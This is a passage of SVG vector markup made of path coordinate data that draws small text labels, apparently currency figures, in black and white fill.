125.692H135.02C135.124 125.692 135.209 125.71 135.275 125.744C135.341 125.778 135.391 125.825 135.423 125.884C135.455 125.944 135.472 126.01 135.472 126.085C135.472 126.15 135.457 126.214 135.427 126.272C135.397 126.329 135.35 126.374 135.285 126.409C135.22 126.443 135.135 126.461 135.029 126.461H135.025L135.456 126.989V126.999H135.257ZM135.645 125.692L135.602 125.84L134.951 125.835L134.994 125.692H135.645ZM135.799 126.731V126.601L136.373 125.692H136.467V125.894H136.404L135.97 126.581V126.591H136.743V126.731H135.799ZM136.414 126.999V126.691V126.631V125.692H136.564V126.999H136.414ZM137.148 126.82L137.137 126.889C137.13 126.938 137.119 126.99 137.104 127.045L137.059 127.201L137.02 127.318H136.905L136.927 127.21L136.954 127.06L136.977 126.892L136.984 126.82H137.148ZM137.424 126.999V126.884L137.856 126.412L137.98 126.268C138.01 126.232 138.034 126.193 138.053 126.152C138.069 126.115 138.078 126.077 138.078 126.037C138.079 125.995 138.067 125.953 138.044 125.917C138.023 125.884 137.993 125.858 137.955 125.84C137.917 125.822 137.875 125.812 137.827 125.812C137.782 125.811 137.736 125.822 137.696 125.844C137.659 125.864 137.63 125.893 137.61 125.93C137.589 125.97 137.579 126.014 137.58 126.06H137.429C137.429 125.983 137.447 125.916 137.482 125.858C137.518 125.8 137.566 125.755 137.626 125.723C137.69 125.69 137.761 125.673 137.833 125.674C137.909 125.674 137.977 125.69 138.036 125.723C138.095 125.755 138.142 125.799 138.175 125.854C138.209 125.909 138.226 125.972 138.226 126.037C138.226 126.085 138.217 126.133 138.199 126.178C138.182 126.223 138.153 126.274 138.11 126.33C138.067 126.387 138.01 126.454 137.935 126.534L137.641 126.848V126.859H138.249V126.999H137.424ZM138.938 127.017C138.842 127.017 138.76 126.991 138.693 126.938C138.625 126.886 138.573 126.809 138.538 126.709C138.502 126.61 138.484 126.488 138.484 126.346C138.484 126.203 138.502 126.084 138.538 125.984C138.573 125.884 138.626 125.807 138.693 125.754C138.761 125.701 138.843 125.674 138.938 125.674C139.034 125.674 139.115 125.701 139.183 125.754C139.25 125.807 139.303 125.883 139.338 125.984C139.374 126.084 139.393 126.204 139.393 126.346C139.393 126.487 139.375 126.609 139.339 126.709C139.303 126.81 139.252 126.886 139.184 126.938C139.116 126.991 139.034 127.017 138.938 127.017ZM138.938 126.877C139.034 126.877 139.108 126.831 139.16 126.739C139.213 126.647 139.24 126.516 139.24 126.346C139.24 126.233 139.227 126.136 139.203 126.057C139.179 125.977 139.145 125.916 139.1 125.875C139.056 125.833 138.998 125.811 138.938 125.812C138.844 125.812 138.77 125.859 138.717 125.952C138.663 126.045 138.637 126.176 138.637 126.346C138.637 126.459 138.649 126.555 138.673 126.634C138.697 126.713 138.731 126.773 138.776 126.815C138.82 126.856 138.875 126.877 138.938 126.877ZM140.061 127.017C139.965 127.017 139.883 126.991 139.816 126.938C139.748 126.886 139.696 126.809 139.66 126.709C139.625 126.61 139.607 126.488 139.607 126.346C139.607 126.203 139.625 126.084 139.66 125.984C139.696 125.884 139.749 125.807 139.816 125.754C139.884 125.701 139.966 125.674 140.061 125.674C140.156 125.674 140.238 125.701 140.306 125.754C140.373 125.807 140.426 125.883 140.461 125.984C140.497 126.084 140.515 126.204 140.515 126.346C140.515 126.487 140.498 126.609 140.462 126.709C140.426 126.81 140.374 126.886 140.307 126.938C140.239 126.991 140.157 127.017 140.061 127.017ZM140.061 126.877C140.156 126.877 140.23 126.831 140.283 126.739C140.336 126.647 140.362 126.516 140.362 126.346C140.362 126.233 140.35 126.136 140.326 126.057C140.302 125.977 140.268 125.916 140.223 125.875C140.179 125.833 140.121 125.811 140.061 125.812C139.967 125.812 139.893 125.859 139.84 125.952C139.787 126.045 139.76 126.176 139.76 126.346C139.76 126.459 139.772 126.555 139.796 126.634C139.82 126.713 139.854 126.773 139.898 126.815C139.943 126.856 139.998 126.877 140.061 126.877Z" fill="black"/>
<path d="M135.645 138.615L135.601 138.763H134.774L134.818 138.615H135.645ZM135.257 139.613L134.79 139.041L134.787 138.934H135.02C135.08 138.934 135.131 138.925 135.174 138.908C135.217 138.891 135.249 138.865 135.272 138.83C135.294 138.796 135.305 138.752 135.305 138.699C135.305 138.621 135.282 138.56 135.235 138.516C135.188 138.472 135.117 138.449 135.02 138.449H134.774L134.818 138.306H135.02C135.123 138.306 135.208 138.323 135.275 138.358C135.341 138.392 135.391 138.438 135.423 138.498C135.455 138.557 135.471 138.624 135.471 138.699C135.471 138.767 135.456 138.829 135.427 138.886C135.397 138.943 135.35 138.988 135.285 139.022C135.22 139.057 135.135 139.074 135.028 139.074H135.025L135.456 139.602V139.613H135.257ZM135.645 138.306L135.601 138.454L134.951 138.449L134.994 138.306H135.645ZM136.288 138.306V139.613H136.13V138.472H136.122L135.803 138.684V138.523L136.13 138.306H136.288ZM137.09 139.63C136.994 139.63 136.912 139.604 136.845 139.552C136.777 139.5 136.726 139.423 136.69 139.323C136.654 139.223 136.636 139.101 136.636 138.959C136.636 138.817 136.654 138.697 136.69 138.598C136.726 138.498 136.778 138.421 136.845 138.368C136.913 138.315 136.995 138.288 137.09 138.288C137.186 138.288 137.267 138.315 137.335 138.368C137.402 138.421 137.455 138.497 137.49 138.598C137.526 138.698 137.545 138.818 137.545 138.959C137.545 139.1 137.527 139.222 137.491 139.323C137.455 139.423 137.404 139.499 137.336 139.552C137.268 139.605 137.187 139.63 137.09 139.63ZM137.09 139.49C137.186 139.49 137.26 139.444 137.312 139.352C137.365 139.26 137.392 139.129 137.392 138.959C137.392 138.846 137.38 138.75 137.355 138.67C137.331 138.591 137.297 138.53 137.252 138.488C137.208 138.447 137.15 138.425 137.09 138.426C136.996 138.426 136.922 138.472 136.869 138.565C136.816 138.659 136.789 138.79 136.789 138.959C136.789 139.072 136.801 139.169 136.825 139.248C136.849 139.327 136.883 139.387 136.928 139.428C136.973 139.47 137.027 139.49 137.09 139.49ZM137.969 139.434L137.958 139.503C137.951 139.551 137.94 139.603 137.925 139.659L137.88 139.815L137.841 139.932H137.726L137.748 139.824L137.775 139.674L137.798 139.505L137.805 139.434H137.969ZM138.623 139.63C138.536 139.63 138.458 139.615 138.391 139.584C138.324 139.553 138.272 139.509 138.235 139.454C138.197 139.4 138.179 139.336 138.179 139.266C138.178 139.213 138.189 139.16 138.212 139.112C138.234 139.065 138.264 139.026 138.302 138.994C138.34 138.963 138.384 138.942 138.432 138.934V138.926C138.371 138.911 138.317 138.873 138.283 138.821C138.245 138.766 138.226 138.701 138.228 138.635C138.227 138.569 138.244 138.509 138.278 138.457C138.312 138.405 138.359 138.363 138.419 138.333C138.478 138.303 138.547 138.288 138.623 138.288C138.7 138.288 138.767 138.303 138.826 138.333C138.886 138.364 138.933 138.405 138.967 138.457C139.001 138.51 139.018 138.569 139.019 138.635C139.019 138.701 139 138.766 138.962 138.821C138.925 138.875 138.876 138.91 138.815 138.926V138.934C138.862 138.942 138.904 138.962 138.942 138.994C138.981 139.027 139.012 139.067 139.033 139.112C139.055 139.159 139.067 139.21 139.067 139.266C139.067 139.336 139.048 139.399 139.01 139.454C138.972 139.51 138.92 139.552 138.854 139.584C138.787 139.616 138.71 139.63 138.623 139.63ZM138.623 139.49C138.682 139.49 138.733 139.481 138.776 139.461C138.817 139.444 138.851 139.416 138.876 139.38C138.9 139.344 138.912 139.301 138.912 139.258C138.911 139.208 138.898 139.165 138.873 139.127C138.849 139.089 138.814 139.059 138.771 139.038C138.725 139.015 138.674 139.004 138.623 139.005C138.568 139.005 138.518 139.016 138.474 139.038C138.43 139.059 138.396 139.089 138.371 139.127C138.346 139.165 138.334 139.208 138.335 139.258C138.334 139.301 138.345 139.344 138.369 139.38C138.392 139.415 138.425 139.442 138.469 139.461C138.512 139.48 138.564 139.49 138.623 139.49ZM138.623 138.87C138.67 138.87 138.712 138.861 138.748 138.842C138.783 138.824 138.813 138.797 138.834 138.763C138.855 138.73 138.865 138.69 138.866 138.645C138.866 138.605 138.855 138.565 138.835 138.53C138.814 138.497 138.785 138.47 138.75 138.453C138.713 138.435 138.671 138.426 138.623 138.426C138.575 138.426 138.532 138.435 138.495 138.453C138.458 138.472 138.43 138.497 138.41 138.53C138.39 138.565 138.379 138.605 138.381 138.645C138.38 138.69 138.39 138.73 138.411 138.763C138.432 138.797 138.461 138.824 138.497 138.842C138.536 138.861 138.58 138.871 138.623 138.87ZM139.738 139.63C139.642 139.63 139.56 139.604 139.492 139.552C139.425 139.5 139.373 139.423 139.337 139.323C139.302 139.223 139.284 139.101 139.284 138.959C139.284 138.817 139.302 138.697 139.337 138.598C139.373 138.498 139.425 138.421 139.493 138.368C139.561 138.315 139.643 138.288 139.738 138.288C139.833 138.288 139.915 138.315 139.982 138.368C140.05 138.421 140.102 138.497 140.138 138.598C140.174 138.698 140.192 138.818 140.192 138.959C140.192 139.1 140.175 139.222 140.139 139.323C140.103 139.423 140.051 139.499 139.984 139.552C139.916 139.605 139.834 139.63 139.738 139.63ZM139.738 139.49C139.833 139.49 139.907 139.444 139.96 139.352C140.013 139.26 140.039 139.129 140.039 138.959C140.039 138.846 140.027 138.75 140.003 138.67C139.979 138.591 139.945 138.53 139.9 138.488C139.856 138.447 139.798 138.425 139.738 138.426C139.644 138.426 139.57 138.472 139.517 138.565C139.463 138.659 139.437 138.79 139.437 138.959C139.437 139.072 139.449 139.169 139.473 139.248C139.497 139.327 139.531 139.387 139.575 139.428C139.62 139.47 139.675 139.49 139.738 139.49ZM140.861 139.63C140.765 139.63 140.683 139.604 140.615 139.552C140.548 139.5 140.496 139.423 140.46 139.323C140.425 139.223 140.407 139.101 140.407 138.959C140.407 138.817 140.425 138.697 140.46 138.598C140.496 138.498 140.548 138.421 140.616 138.368C140.684 138.315 140.766 138.288 140.861 138.288C140.956 138.288 141.038 138.315 141.105 138.368C141.173 138.421 141.225 138.497 141.261 138.598C141.297 138.698 141.315 138.818 141.315 138.959C141.315 139.1 141.297 139.222 141.262 139.323C141.226 139.423 141.174 139.499 141.107 139.552C141.039 139.605 140.957 139.63 140.861 139.63ZM140.861 139.49C140.956 139.49 141.03 139.444 141.083 139.352C141.136 139.26 141.162 139.129 141.162 138.959C141.162 138.846 141.15 138.75 141.126 138.67C141.102 138.591 141.068 138.53 141.023 138.488C140.977 138.447 140.924 138.426 140.861 138.426C140.767 138.426 140.693 138.472 140.64 138.565C140.587 138.659 140.56 138.79 140.56 138.959C140.56 139.072 140.572 139.169 140.595 139.248C140.619 139.327 140.654 139.387 140.698 139.428C140.743 139.47 140.798 139.49 140.861 139.49Z" fill="black"/>
<path d="M136.126 113.481L136.078 113.659H135.177L135.226 113.481H136.126ZM135.673 114.532L135.198 113.96L135.197 113.809H135.432C135.488 113.809 135.535 113.8 135.573 113.782C135.609 113.764 135.639 113.737 135.659 113.702C135.679 113.668 135.689 113.627 135.689 113.581C135.689 113.512 135.669 113.456 135.628 113.414C135.587 113.372 135.522 113.351 135.432 113.351H135.177L135.23 113.141H135.432C135.546 113.141 135.641 113.159 135.715 113.194C135.79 113.229 135.847 113.278 135.884 113.342C135.921 113.406 135.94 113.481 135.94 113.566C135.941 113.636 135.927 113.705 135.899 113.769C135.871 113.828 135.828 113.877 135.768 113.915C135.709 113.953 135.631 113.978 135.535 113.991L135.527 113.994L135.957 114.52V114.532H135.673ZM136.128 113.141L136.078 113.322L135.347 113.319L135.397 113.141H136.128ZM137.732 113.585C137.722 113.55 137.706 113.517 137.685 113.487C137.666 113.458 137.642 113.432 137.615 113.411C137.588 113.391 137.556 113.375 137.521 113.364C137.485 113.354 137.447 113.348 137.405 113.348C137.335 113.347 137.265 113.367 137.206 113.405C137.147 113.442 137.101 113.497 137.068 113.57C137.034 113.643 137.018 113.731 137.018 113.835C137.018 113.939 137.035 114.029 137.068 114.102C137.101 114.175 137.147 114.23 137.206 114.269C137.265 114.307 137.333 114.325 137.411 114.325C137.482 114.325 137.543 114.311 137.594 114.284C137.646 114.257 137.687 114.219 137.715 114.169C137.742 114.119 137.757 114.06 137.757 113.992L137.814 114.001H137.436V113.804H138.001V113.971C138.001 114.09 137.975 114.193 137.925 114.28C137.875 114.366 137.803 114.435 137.715 114.481C137.627 114.528 137.525 114.551 137.41 114.551C137.281 114.551 137.169 114.522 137.072 114.465C136.975 114.407 136.9 114.325 136.846 114.218C136.792 114.112 136.765 113.985 136.765 113.838C136.765 113.726 136.781 113.625 136.813 113.537C136.844 113.449 136.89 113.374 136.947 113.312C137.004 113.251 137.072 113.203 137.15 113.171C137.227 113.139 137.311 113.122 137.402 113.122C137.479 113.122 137.551 113.133 137.617 113.156C137.682 113.177 137.742 113.209 137.795 113.251C137.847 113.292 137.89 113.341 137.923 113.398C137.956 113.454 137.978 113.517 137.989 113.585H137.732ZM139 113.523C138.994 113.464 138.967 113.418 138.92 113.385C138.873 113.352 138.813 113.335 138.738 113.335C138.686 113.335 138.64 113.343 138.603 113.359C138.565 113.375 138.537 113.397 138.517 113.424C138.497 113.451 138.487 113.482 138.486 113.517C138.486 113.546 138.493 113.571 138.506 113.592C138.519 113.613 138.538 113.631 138.561 113.646C138.584 113.661 138.609 113.673 138.637 113.683C138.665 113.693 138.694 113.701 138.722 113.708L138.853 113.741C138.905 113.753 138.956 113.77 139.004 113.79C139.052 113.81 139.096 113.837 139.135 113.869C139.174 113.901 139.205 113.939 139.228 113.984C139.251 114.033 139.263 114.087 139.262 114.142C139.262 114.223 139.241 114.295 139.199 114.357C139.158 114.419 139.097 114.467 139.019 114.502C138.94 114.536 138.845 114.553 138.734 114.553C138.626 114.553 138.532 114.536 138.452 114.503C138.377 114.473 138.313 114.422 138.266 114.356C138.221 114.292 138.198 114.214 138.194 114.121H138.442C138.445 114.17 138.46 114.21 138.487 114.242C138.513 114.274 138.547 114.298 138.589 114.314C138.631 114.33 138.679 114.338 138.732 114.338C138.787 114.338 138.835 114.33 138.876 114.313C138.914 114.299 138.948 114.275 138.974 114.244C138.997 114.214 139.009 114.179 139.01 114.14C139.011 114.107 138.999 114.075 138.978 114.05C138.957 114.026 138.928 114.006 138.89 113.99C138.853 113.974 138.81 113.959 138.76 113.947L138.602 113.906C138.487 113.876 138.396 113.832 138.33 113.772C138.263 113.712 138.231 113.632 138.231 113.532C138.231 113.45 138.253 113.379 138.297 113.317C138.342 113.256 138.403 113.208 138.48 113.174C138.562 113.138 138.652 113.121 138.741 113.122C138.84 113.122 138.927 113.139 139.001 113.174C139.075 113.208 139.134 113.255 139.177 113.316C139.219 113.377 139.241 113.445 139.243 113.523H139ZM139.425 113.352V113.141H140.535V113.352H140.105V114.532H139.855V113.352H139.425Z" fill="white"/>
<path d="M135.645 119.611L135.601 119.759H134.774L134.818 119.611H135.645ZM135.257 120.609L134.79 120.037L134.787 119.93H135.02C135.08 119.93 135.131 119.921 135.174 119.904C135.214 119.889 135.248 119.862 135.272 119.826C135.294 119.792 135.305 119.748 135.305 119.695C135.305 119.617 135.282 119.556 135.235 119.512C135.188 119.468 135.117 119.445 135.02 119.445H134.774L134.818 119.302H135.02C135.123 119.302 135.208 119.319 135.275 119.354C135.341 119.388 135.391 119.435 135.423 119.494C135.455 119.554 135.471 119.62 135.471 119.695C135.471 119.763 135.456 119.825 135.427 119.882C135.397 119.939 135.35 119.984 135.285 120.019C135.22 120.053 135.135 120.07 135.028 120.07H135.025L135.456 120.598V120.609H135.257ZM135.645 119.302L135.601 119.45L134.951 119.445L134.994 119.302H135.645ZM136.248 120.627C136.168 120.628 136.088 120.612 136.015 120.58C135.952 120.552 135.898 120.507 135.859 120.451C135.821 120.395 135.802 120.329 135.803 120.262C135.803 120.206 135.814 120.155 135.836 120.109C135.858 120.062 135.888 120.022 135.927 119.991C135.965 119.959 136.009 119.938 136.056 119.93V119.922C135.995 119.907 135.942 119.87 135.907 119.817C135.87 119.763 135.852 119.701 135.852 119.631C135.852 119.565 135.868 119.506 135.902 119.453C135.937 119.4 135.986 119.358 136.043 119.33C136.107 119.299 136.177 119.283 136.248 119.284C136.318 119.283 136.387 119.299 136.451 119.33C136.508 119.358 136.556 119.4 136.591 119.453C136.625 119.506 136.643 119.565 136.643 119.631C136.643 119.701 136.624 119.763 136.586 119.817C136.549 119.871 136.5 119.906 136.439 119.922V119.93C136.486 119.938 136.529 119.959 136.567 119.991C136.605 120.023 136.636 120.063 136.657 120.109C136.68 120.155 136.691 120.206 136.692 120.262C136.691 120.332 136.672 120.395 136.634 120.451C136.596 120.506 136.545 120.549 136.478 120.58C136.411 120.611 136.335 120.627 136.248 120.627ZM136.248 120.486C136.307 120.486 136.358 120.477 136.401 120.458C136.441 120.441 136.475 120.412 136.5 120.377C136.524 120.34 136.537 120.297 136.536 120.254C136.536 120.205 136.523 120.161 136.498 120.123C136.472 120.085 136.436 120.054 136.395 120.034C136.349 120.012 136.299 120.001 136.248 120.001C136.192 120.001 136.142 120.012 136.098 120.034C136.054 120.056 136.021 120.085 135.996 120.123C135.97 120.161 135.959 120.205 135.959 120.254C135.958 120.297 135.97 120.34 135.993 120.377C136.016 120.411 136.05 120.438 136.093 120.458C136.137 120.477 136.188 120.486 136.248 120.486ZM136.248 119.866C136.294 119.866 136.336 119.857 136.372 119.838C136.407 119.82 136.437 119.793 136.458 119.76C136.479 119.726 136.489 119.687 136.49 119.642C136.49 119.597 136.479 119.559 136.459 119.526C136.438 119.493 136.41 119.467 136.374 119.449C136.335 119.43 136.291 119.421 136.248 119.422C136.203 119.421 136.159 119.43 136.119 119.449C136.084 119.466 136.055 119.493 136.035 119.526C136.014 119.559 136.005 119.597 136.005 119.642C136.004 119.683 136.015 119.724 136.035 119.76C136.056 119.793 136.086 119.82 136.121 119.838C136.16 119.857 136.204 119.867 136.248 119.866ZM137.123 120.43L137.113 120.499C137.106 120.548 137.095 120.599 137.08 120.655L137.034 120.811L136.995 120.928H136.881L136.902 120.82L136.929 120.67L136.952 120.502L136.96 120.43H137.123ZM137.788 120.627C137.733 120.626 137.678 120.615 137.627 120.596C137.573 120.576 137.524 120.543 137.48 120.497C137.436 120.451 137.4 120.387 137.373 120.308C137.347 120.228 137.333 120.127 137.333 120.006C137.332 119.903 137.343 119.8 137.366 119.699C137.388 119.609 137.419 119.534 137.46 119.472C137.501 119.411 137.551 119.364 137.61 119.332C137.671 119.3 137.739 119.283 137.808 119.284C137.881 119.284 137.946 119.299 138.003 119.328C138.059 119.356 138.108 119.398 138.144 119.449C138.181 119.503 138.205 119.564 138.214 119.629H138.058C138.045 119.573 138.016 119.522 137.974 119.483C137.932 119.444 137.877 119.425 137.808 119.425C137.707 119.425 137.627 119.469 137.569 119.557C137.511 119.645 137.482 119.768 137.481 119.927H137.491C137.514 119.892 137.543 119.861 137.576 119.835C137.609 119.809 137.646 119.789 137.686 119.775C137.726 119.761 137.768 119.754 137.813 119.754C137.888 119.754 137.956 119.773 138.019 119.81C138.081 119.847 138.131 119.898 138.168 119.964C138.206 120.032 138.226 120.109 138.224 120.188C138.224 120.268 138.206 120.343 138.17 120.41C138.134 120.476 138.082 120.531 138.017 120.569C137.952 120.608 137.876 120.628 137.788 120.627ZM137.788 120.486C137.841 120.486 137.889 120.473 137.932 120.446C137.974 120.42 138.009 120.382 138.033 120.338C138.058 120.293 138.071 120.243 138.071 120.188C138.072 120.136 138.059 120.085 138.035 120.04C138.012 119.997 137.977 119.96 137.936 119.934C137.893 119.907 137.843 119.893 137.793 119.894C137.754 119.894 137.715 119.902 137.68 119.919C137.645 119.934 137.614 119.956 137.588 119.983C137.562 120.011 137.541 120.043 137.527 120.079C137.512 120.114 137.504 120.152 137.504 120.19C137.504 120.241 137.516 120.291 137.541 120.336C137.565 120.381 137.599 120.417 137.642 120.445C137.685 120.473 137.736 120.487 137.788 120.486ZM138.444 120.341V120.211L139.019 119.302H139.113V119.504H139.049L138.615 120.19V120.2H139.389V120.341H138.444ZM139.059 120.609V120.301V120.241V119.302H139.21V120.609H139.059ZM140.054 120.627C139.958 120.627 139.876 120.6 139.808 120.548C139.741 120.496 139.689 120.419 139.653 120.319C139.618 120.219 139.6 120.098 139.6 119.955C139.6 119.813 139.618 119.694 139.653 119.594C139.689 119.494 139.741 119.417 139.809 119.364C139.877 119.311 139.959 119.284 140.054 119.284C140.149 119.284 140.231 119.311 140.298 119.364C140.366 119.417 140.418 119.493 140.454 119.594C140.49 119.694 140.508 119.814 140.508 119.955C140.508 120.097 140.49 120.219 140.455 120.319C140.419 120.42 140.367 120.495 140.299 120.548C140.232 120.601 140.15 120.627 140.054 120.627ZM140.054 120.486C140.149 120.486 140.223 120.44 140.276 120.348C140.328 120.256 140.355 120.126 140.355 119.955C140.355 119.842 140.343 119.746 140.319 119.666C140.294 119.587 140.26 119.526 140.215 119.485C140.17 119.443 140.117 119.422 140.054 119.422C139.959 119.422 139.886 119.469 139.833 119.562C139.78 119.655 139.753 119.786 139.753 119.955C139.753 120.069 139.765 120.165 139.788 120.244C139.812 120.323 139.846 120.383 139.891 120.424C139.935 120.465 139.994 120.488 140.054 120.486ZM135.645 132.224L135.601 132.372H134.774L134.818 132.224H135.645ZM135.257 133.222L134.79 132.65L134.787 132.543H135.02C135.08 132.543 135.131 132.535 135.174 132.518C135.217 132.501 135.249 132.474 135.272 132.44C135.294 132.405 135.305 132.361 135.305 132.308C135.305 132.23 135.282 132.169 135.235 132.125C135.188 132.081 135.117 132.058 135.02 132.058H134.774L134.818 131.915H135.02C135.123 131.915 135.208 131.933 135.275 131.967C135.341 132.001 135.391 132.048 135.423 132.107C135.455 132.167 135.471 132.234 135.471 132.308C135.471 132.376 135.456 132.438 135.427 132.495C135.397 132.552 135.35 132.597 135.285 132.632C135.22 132.666 135.135 132.684 135.028 132.684H135.025L135.456 133.212V133.222H135.257ZM135.645 131.915L135.601 132.063L134.951 132.058L134.994 131.915H135.645ZM136.288 131.915V133.222H136.13V132.081H136.122L135.803 132.293V132.132L136.13 131.915H136.288ZM136.664 133.222V133.107L137.095 132.635L137.221 132.491C137.253 132.45 137.278 132.411 137.293 132.375C137.309 132.339 137.318 132.299 137.318 132.26C137.318 132.214 137.307 132.174 137.284 132.141C137.262 132.107 137.231 132.08 137.195 132.063C137.157 132.044 137.115 132.035 137.067 132.035C137.022 132.034 136.976 132.045 136.936 132.067C136.9 132.086 136.87 132.116 136.85 132.153C136.83 132.19 136.82 132.233 136.82 132.283H136.669C136.668 132.212 136.686 132.142 136.722 132.081C136.757 132.024 136.807 131.977 136.867 131.946C136.93 131.913 137.001 131.896 137.072 131.897C137.143 131.896 137.213 131.913 137.276 131.946C137.335 131.978 137.381 132.022 137.415 132.077C137.449 132.132 137.465 132.193 137.465 132.26C137.465 132.308 137.457 132.355 137.439 132.401C137.422 132.447 137.393 132.497 137.35 132.553C137.307 132.609 137.25 132.677 137.175 132.758L136.881 133.071V133.082H137.488V133.222H136.664ZM137.979 133.043L137.969 133.112C137.962 133.161 137.951 133.213 137.936 133.268L137.891 133.424L137.852 133.541H137.737L137.758 133.433L137.785 133.283L137.808 133.115L137.816 133.043H137.979ZM138.659 131.897C138.714 131.898 138.769 131.908 138.82 131.928C138.876 131.95 138.926 131.984 138.967 132.028C139.011 132.073 139.047 132.136 139.073 132.216C139.1 132.295 139.114 132.395 139.114 132.515C139.114 132.631 139.103 132.734 139.081 132.824C139.058 132.915 139.027 132.99 138.986 133.052C138.945 133.113 138.895 133.16 138.837 133.192C138.778 133.224 138.713 133.24 138.639 133.24C138.565 133.24 138.5 133.225 138.443 133.197C138.387 133.168 138.339 133.126 138.303 133.075C138.266 133.022 138.243 132.962 138.233 132.893H138.389C138.403 132.953 138.431 133.002 138.472 133.041C138.514 133.081 138.57 133.1 138.639 133.1C138.74 133.1 138.819 133.056 138.878 132.967C138.936 132.879 138.966 132.755 138.966 132.594H138.955C138.932 132.629 138.903 132.661 138.87 132.687C138.838 132.713 138.801 132.733 138.761 132.747C138.721 132.761 138.679 132.768 138.634 132.768C138.559 132.768 138.49 132.749 138.428 132.712C138.365 132.675 138.314 132.622 138.278 132.558C138.241 132.493 138.223 132.418 138.223 132.334C138.222 132.257 138.24 132.182 138.276 132.114C138.313 132.048 138.363 131.994 138.428 131.955C138.493 131.915 138.571 131.896 138.659 131.897ZM138.659 132.038C138.608 132.037 138.558 132.051 138.514 132.078C138.472 132.104 138.437 132.141 138.413 132.185C138.388 132.23 138.376 132.279 138.376 132.334C138.376 132.388 138.388 132.438 138.412 132.483C138.435 132.526 138.469 132.562 138.511 132.588C138.553 132.614 138.601 132.627 138.654 132.627C138.695 132.627 138.732 132.619 138.767 132.604C138.802 132.588 138.833 132.566 138.858 132.538C138.884 132.51 138.905 132.478 138.92 132.443C138.935 132.408 138.943 132.37 138.943 132.331C138.943 132.281 138.931 132.231 138.907 132.187C138.883 132.143 138.848 132.106 138.805 132.079C138.762 132.052 138.714 132.038 138.659 132.038ZM139.798 133.24C139.745 133.239 139.691 133.229 139.638 133.209C139.582 133.188 139.531 133.154 139.491 133.11C139.447 133.064 139.411 133 139.384 132.921C139.357 132.841 139.344 132.74 139.344 132.62C139.343 132.516 139.354 132.413 139.377 132.312C139.398 132.222 139.43 132.147 139.471 132.086C139.513 132.024 139.562 131.977 139.62 131.945C139.681 131.913 139.75 131.896 139.819 131.897C139.892 131.897 139.957 131.912 140.014 131.941C140.07 131.969 140.119 132.011 140.154 132.063C140.191 132.116 140.215 132.178 140.225 132.242H140.069C140.054 132.183 140.026 132.135 139.985 132.096C139.943 132.057 139.888 132.038 139.819 132.038C139.718 132.038 139.638 132.082 139.579 132.17C139.521 132.258 139.493 132.381 139.492 132.541H139.502C139.525 132.505 139.554 132.474 139.587 132.448C139.62 132.422 139.657 132.402 139.697 132.388C139.738 132.374 139.781 132.367 139.824 132.367C139.896 132.366 139.967 132.386 140.029 132.423C140.091 132.46 140.141 132.511 140.179 132.577C140.217 132.645 140.236 132.723 140.235 132.801C140.235 132.882 140.217 132.956 140.181 133.023C140.145 133.089 140.092 133.144 140.028 133.182C139.963 133.222 139.887 133.241 139.798 133.24ZM139.798 133.1C139.852 133.1 139.9 133.086 139.943 133.059C139.985 133.033 140.02 132.996 140.044 132.951C140.069 132.906 140.082 132.856 140.082 132.801C140.082 132.747 140.069 132.698 140.045 132.653C140.022 132.61 139.988 132.573 139.946 132.547C139.904 132.52 139.854 132.507 139.804 132.507C139.765 132.507 139.726 132.515 139.691 132.532C139.656 132.547 139.625 132.569 139.599 132.597C139.573 132.624 139.552 132.657 139.537 132.692C139.523 132.727 139.515 132.765 139.515 132.803C139.515 132.854 139.527 132.904 139.552 132.949C139.575 132.993 139.61 133.031 139.652 133.058C139.696 133.086 139.747 133.1 139.798 133.1ZM140.912 133.24C140.816 133.24 140.734 133.214 140.666 133.161C140.599 133.109 140.547 133.032 140.511 132.932C140.476 132.832 140.458 132.711 140.458 132.569C140.458 132.427 140.476 132.307 140.511 132.207C140.547 132.107 140.599 132.03 140.667 131.977C140.735 131.924 140.817 131.897 140.912 131.897C141.007 131.897 141.089 131.924 141.156 131.977C141.224 132.03 141.276 132.106 141.312 132.207C141.348 132.307 141.366 132.427 141.366 132.569C141.366 132.71 141.348 132.832 141.312 132.932C141.277 133.033 141.225 133.109 141.157 133.161C141.09 133.214 141.008 133.24 140.912 133.24ZM140.912 133.1C141.007 133.1 141.081 133.054 141.134 132.962C141.186 132.87 141.213 132.739 141.213 132.569C141.213 132.455 141.201 132.359 141.177 132.28C141.152 132.2 141.118 132.14 141.073 132.098C141.028 132.056 140.975 132.035 140.912 132.035C140.817 132.035 140.744 132.082 140.691 132.175C140.638 132.268 140.611 132.399 140.611 132.569C140.611 132.682 140.623 132.778 140.646 132.857C140.67 132.936 140.705 132.996 140.749 133.038C140.793 133.079 140.852 133.101 140.912 133.1ZM135.645 144.756L135.601 144.904H134.774L134.818 144.756H135.645ZM135.257 145.754L134.79 145.182L134.787 145.075H135.02C135.08 145.075 135.131 145.066 135.174 145.049C135.217 145.032 135.249 145.006 135.272 144.971C135.294 144.937 135.305 144.893 135.305 144.84C135.305 144.762 135.282 144.701 135.235 144.657C135.188 144.613 135.117 144.59 135.02 144.59H134.774L134.818 144.447H135.02C135.123 144.447 135.208 144.464 135.275 144.498C135.341 144.533 135.391 144.579 135.423 144.639C135.456 144.701 135.472 144.77 135.471 144.84C135.472 144.905 135.457 144.969 135.427 145.027C135.397 145.083 135.35 145.129 135.285 145.163C135.22 145.198 135.135 145.215 135.028 145.215H135.025L135.456 145.743V145.754H135.257ZM135.645 144.447L135.601 144.595L134.951 144.59L134.994 144.447H135.645ZM135.798 145.486V145.355L136.373 144.447H136.467V144.649H136.403L135.969 145.335V145.345H136.743V145.486H135.798ZM136.413 145.754V145.446V145.385V144.447H136.564V145.754H136.413ZM136.982 145.754V145.639L137.413 145.167L137.538 145.022C137.571 144.981 137.595 144.942 137.611 144.906C137.626 144.87 137.635 144.831 137.635 144.791C137.636 144.749 137.625 144.708 137.602 144.672C137.58 144.639 137.55 144.613 137.513 144.594C137.473 144.575 137.429 144.566 137.385 144.567C137.335 144.567 137.291 144.577 137.253 144.598C137.216 144.619 137.188 144.647 137.168 144.684C137.147 144.721 137.137 144.765 137.137 144.814H136.987C136.985 144.744 137.004 144.674 137.04 144.613C137.075 144.555 137.124 144.509 137.184 144.477C137.248 144.445 137.318 144.428 137.39 144.429C137.461 144.428 137.531 144.444 137.594 144.477C137.653 144.51 137.699 144.553 137.733 144.608C137.766 144.663 137.783 144.724 137.783 144.791C137.783 144.84 137.774 144.887 137.757 144.932C137.74 144.978 137.71 145.029 137.668 145.085C137.613 145.156 137.554 145.224 137.492 145.289L137.199 145.603V145.613H137.806V145.754H136.982ZM138.297 145.575L138.287 145.644C138.279 145.692 138.268 145.744 138.253 145.8L138.208 145.956L138.169 146.073H138.054L138.076 145.965L138.103 145.815L138.126 